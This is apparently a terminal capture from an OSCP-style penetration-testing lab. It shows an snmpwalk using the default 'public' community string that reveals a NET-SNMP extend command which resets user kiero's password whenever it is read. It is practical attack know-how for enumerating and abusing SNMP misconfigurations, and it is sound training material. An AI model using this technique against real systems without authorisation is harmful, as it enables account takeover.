 (root㉿cyborg)-[/home/…/oscp/pwk/oscp_b/snmpPoC-main]
# snmpwalk -v 2c -c public 192.168.102.149 NET-SNMP-EXTEND-MIB::nsExtendObjects
NET-SNMP-EXTEND-MIB::nsExtendNumEntries.0 = INTEGER: 1
NET-SNMP-EXTEND-MIB::nsExtendCommand."RESET" = STRING: ./home/john/RESET_PASSWD
NET-SNMP-EXTEND-MIB::nsExtendArgs."RESET" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendInput."RESET" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendCacheTime."RESET" = INTEGER: 5
NET-SNMP-EXTEND-MIB::nsExtendExecType."RESET" = INTEGER: exec(1)
NET-SNMP-EXTEND-MIB::nsExtendRunType."RESET" = INTEGER: run-on-read(1)
NET-SNMP-EXTEND-MIB::nsExtendStorage."RESET" = INTEGER: permanent(4)
NET-SNMP-EXTEND-MIB::nsExtendStatus."RESET" = INTEGER: active(1)
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."RESET" = STRING: Resetting password of kiero to the default value
NET-SNMP-EXTEND-MIB::nsExtendOutputFull."RESET" = STRING: Resetting password of kiero to the default value
NET-SNMP-EXTEND-MIB::nsExtendOutNumLines."RESET" = INTEGER: 1
NET-SNMP-EXTEND-MIB::nsExtendResult."RESET" = INTEGER: 0
NET-SNMP-EXTEND-MIB::nsExtendOutLine."RESET".1 = STRING: Resetting password of kiero to the default value
Feedback
42:48:44
Connected